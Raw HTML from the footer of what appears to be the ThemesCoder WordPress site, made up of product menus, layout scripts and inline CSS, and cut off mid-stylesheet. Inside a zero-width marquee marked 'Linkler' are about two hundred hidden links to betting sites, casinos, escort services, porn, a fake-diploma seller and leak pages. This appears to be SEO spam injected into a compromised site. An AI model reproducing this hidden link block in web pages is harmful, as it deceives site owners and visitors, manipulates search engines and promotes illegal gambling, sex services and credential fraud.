<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="http://hibikiseiki.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://earthcultureroots.com/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://ruschoolcz.com/" title="jojobet">jojobet</a><a href="https://auto-arena.ro/" title="Padişahbet giriş">Padişahbet giriş</a><a href="https://auto-arena.ro/" title="Padişahbet">Padişahbet</a><a href="https://klasbahisitesi.com/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://kzarchitects.com/" title="meritking">meritking</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://faiskola.hu/" title="marsbahis">marsbahis</a><a href="https://infofaud.mdp.edu.ar/" title="jojobet giriş">jojobet giriş</a><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a><a href="https://www.hamptonsrentalsinc.com" title="holiganbet">holiganbet</a><a href="https://jojo.mobillgiriss.net/" title="jojobet">jojobet</a><a href="https://vollman.com/" title="pusulabet">pusulabet</a><a href="https://vollman.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://furnituremall.co.ke/" title="bahsegel">bahsegel</a><a href="https://solucoesredesdeprotecao.com.br/" title="grandpashabet">grandpashabet</a><a href="https://meromachopotenciador.com/" title="casibom">casibom</a><a href="https://caspeducation.com/" title="marsbahis">marsbahis</a><a href="https://us.revuepostures.com/" title="onwin">onwin</a><a href="https://us.revuepostures.com" title="sahabet">sahabet</a><a href="https://us.revuepostures.com///" title="matadorbet">matadorbet</a><a href="https://us.revuepostures.com/" title="onwin">onwin</a><a href="https://loisongxanh.com/" title="holiganbet">holiganbet</a><a href="https://newazenterprise.com/" title="holiganbet">holiganbet</a><a href="https://newazenterprise.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://us.revuepostures.com///" title="matadorbet">matadorbet</a><a href="https://www.barqalsham.com/" title="restbet">restbet</a><a href="https://www.barqalsham.com/" title="restbet giriş">restbet giriş</a><a href="https://4dbabyface.co.uk/" title="savoybetting">savoybetting</a><a href="https://4dbabyface.co.uk/" title="savoybetting giriş">savoybetting giriş</a><a href="https://tatasurgical.com/" title="sekabet">sekabet</a><a href="https://tatasurgical.com/" title="sekabet giriş">sekabet giriş</a><a href="https://jinnasuites.com/" title="pusulabet">pusulabet</a><a href="https://meca.com.ng/" title="tempobet">tempobet</a><a href="https://meca.com.ng/" title="tempobet giriş">tempobet giriş</a><a href="https://www.arquife.com/" title="betboo">betboo</a><a href="https://bullagro.com/" title="yakabet">yakabet</a><a href="https://www.arquife.com/" title="betboo">betboo</a><a href="https://rafaelalvarezcxa.com/" title="vevobahis">vevobahis</a><a href="https://wl.com.pe/" title="safirbet">safirbet</a><a href="https://furnituremall.co.ke/" title="bahsegel giriş">bahsegel giriş</a><a href="https://kectschool.com/" title="sekabet giriş">sekabet giriş</a><a href="https://loisongxanh.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://bullagro.com/" title="yakabet giriş">yakabet giriş</a><a href="https://taraftarium24-bosserdinc.vip/" title="hd porno izle">hd porno izle</a><a href="https://www.technogiq.com/" title="nakitbahis">nakitbahis</a><a href="https://winchestereg.net" title="Grandpashabet">Grandpashabet</a><a href="https://depedimuscity.com" title="vaycasino">vaycasino</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://nisaneeds.pk" title="kulisbet">kulisbet</a><a href="https://theidealhomeandgarden.com" title="aresbet">aresbet</a><a href="https://www.stonewood.co.in" title="teosbet">teosbet</a><a href="https://phirangg.com" title="süratbet">süratbet</a><a href="https://manyhugs.eu" title="yakabet">yakabet</a><a href="https://www.mgfoa.org/" title="sekabet giriş">sekabet giriş</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://inctamilnadu.in/" title="meritking">meritking</a><a href="https://meromachopotenciador.com/" title="casibom giriş">casibom giriş</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://zeytinn.com.tr" title="meritking">meritking</a><a href="https://delcom.co.za/" title="enbet">enbet</a><a href="https://www.depasqualesalonsystems.com/" title="holiganbet">holiganbet</a><a href="https://vdrc.org.np/" title="yakabet">yakabet</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://webworldindia.com" title="egebet">egebet</a><a href="https://wahabgroup.com/" title="Betasus">Betasus</a><a href="https://wahabgroup.com/" title="Betasus giriş">Betasus giriş</a><a href="https://ajuda.leiloesbr.com.br/" title="casibom">casibom</a><a href="https://parkhotel.com.ua/" title="jojobet">jojobet</a><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://auto-arena.ro/" title="Padişahbet">Padişahbet</a><a href="https://modatip.com/" title="jojobet">jojobet</a><a href="https://mannresources.com.my/" title="dinamobet">dinamobet</a><a href="https://stellasports.com.pk/" title="casinolevant">casinolevant</a><a href="https://santarosapiura.com/" title="artemisbet">artemisbet</a><a href="https://erbaaklinker.com/" title="betparibu">betparibu</a><a href="https://dttb.gov.lk/" title="realbahis">realbahis</a><a href="https://fulgpet.ro/" title="royalbet">royalbet</a><a href="https://collectivearts.org.uk/" title="betkolik">betkolik</a><a href="https://erbaadangelsin.com/" title="royalbet">royalbet</a><a href="https://transilvaniabrokergalati.ro/" title="bahiscasino">bahiscasino</a><a href="https://www.piterlada.ru/" title="jojobet">jojobet</a><a href="https://www.lobsteralive.net/" title="meritking">meritking</a><a href="https://ganiandsons.com/" title="jojobet giriş">jojobet giriş</a><a href="https://menurasa.my/" title="holiganbet">holiganbet</a><a href="https://ilijanum.rs" title="onwin">onwin</a><a href="https://4dbabyface.co.uk/" title="savoybetting">savoybetting</a><a href="https://4dbabyface.co.uk/" title="savoybetting">savoybetting</a><a href="https://tatasurgical.com/" title="sekabet">sekabet</a><a href="https://meca.com.ng/" title="tempobet">tempobet</a><a href="https://relaxplan.net/" title="grandpashabet">grandpashabet</a><a href="https://rafaelalvarezcxa.com/" title="vevobahis">vevobahis</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://stephypublishers.com/" title="grandpashabet">grandpashabet</a><a href="https://copagricampania.it/" title="ultrabet">ultrabet</a><a href="https://abecedaroditeljstva.com/" title="matbet">matbet</a><a href="https://btdvina.com/" title="meritking">meritking</a><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://pets101.in/" title="cratosroyalbet">cratosroyalbet</a><a href="https://pets101.in/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://jojo.mobillgiriss.net/" title="jojobet giriş">jojobet giriş</a><a href="https://www.thefica.com/" title="jojobet giriş">jojobet giriş</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://evergreeneventrentaltx.com/" title="marsbahis">marsbahis</a><a href="https://pets101.in/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://froa.com.tr/" title="casibom">casibom</a><a href="https://bullagro.com/" title="yakabet güncel giriş">yakabet güncel giriş</a><a href="https://bhavanisinghsperfumery.com/" title="piabellacasino">piabellacasino</a><a href="https://projectprintmanagement.co.uk/" title="jojobet">jojobet</a><a href="http://iottag.com/" title="slot siteleri">slot siteleri</a><a href="https://bhavanisinghsperfumery.com/" title="piabellacasino giriş">piabellacasino giriş</a><a href="https://tenerife-accesible.org/" title="jojobet">jojobet</a><a href="https://www.cftichennai.in/in/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://enr.miamisharks.com/" title="türk ifşa">türk ifşa</a><a href="https://blackpelican.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://cicuindia.org/" title="kingroyal">kingroyal</a><a href="https://clinicaconocoto.com/" title="imajbet">imajbet</a><a href="https://himalayaninvest.com/" title="cratosslot giriş 2025">cratosslot giriş 2025</a><a href="https://www.donboscoexsal.com.gt/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://ortodontiasergiocasarim.com/" title="teosbet">teosbet</a><a href="https://www.seres.pe.gov.br/" title="Holiganbet">Holiganbet</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://seastaralanya.com/" title="casibom">casibom</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://ranwattaco.com/" title="jojobet">jojobet</a><a href="https://cosmicsummit.com/" title="Holiganbet">Holiganbet</a><a href="https://theshowroommag.com" title="Meritking">Meritking</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://indepest.com/tr/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://medinformer.co.za" title="betsmove">betsmove</a><a href="https://pcpo.org/" title="vaycasino">vaycasino</a><a href="https://palestinewrites.org/" title="vaycasino">vaycasino</a><a href="https://clinicaripalda.es/" title="Casibom">Casibom</a><a href="https://clinicaripalda.es/" title="Casibom Giriş">Casibom Giriş</a><a href="https://www.l2capital.com.br/" title="casibom">casibom</a><a href="https://childrenscenteroh.org/" title="royalbet">royalbet</a><a href="https://vyrepuestos.cl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://monkeyfistadventures.com/" title="casibom">casibom</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://depedimuscity.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://tnjfu.ac.in/" title="Meritking">Meritking</a><a href="https://tekdenhastaneleri.com/" title="betcio">betcio</a><a href="https://nda.edu.ng/" title="casibom giriş">casibom giriş</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 